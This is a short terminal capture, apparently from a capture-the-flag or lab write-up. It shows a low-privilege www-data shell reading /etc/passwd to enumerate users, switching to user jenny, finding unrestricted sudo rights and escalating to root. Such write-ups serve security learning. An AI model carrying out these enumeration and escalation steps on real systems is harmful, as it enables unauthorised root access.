 www-data@ip-10-201-37-187:/$ cat /etc/passwd | grep /home
cat /etc/passwd | grep /home
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
jenny:x:1000:1000:jenny:/home/jenny:/bin/bash
ssm-user:x:1001:1001::/home/ssm-user:/bin/sh
ubuntu:x:1002:1003:Ubuntu:/home/ubuntu:/bin/bash
www-data@ip-10-201-37-187:/$ su jenny
su jenny
Password:
jenny@ip-10-201-37-187:/$ sudo -l
sudo -l
[sudo] password for jenny:
Matching Defaults entries for jenny on ip-10-201-37-187:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on ip-10-201-37-187:
    (ALL : ALL) ALL
jenny@ip-10-201-37-187:/$ sudo su
sudo su
root@ip-10-201-37-187:/# whoami
whoami
root
root@ip-10-201-37-187:/#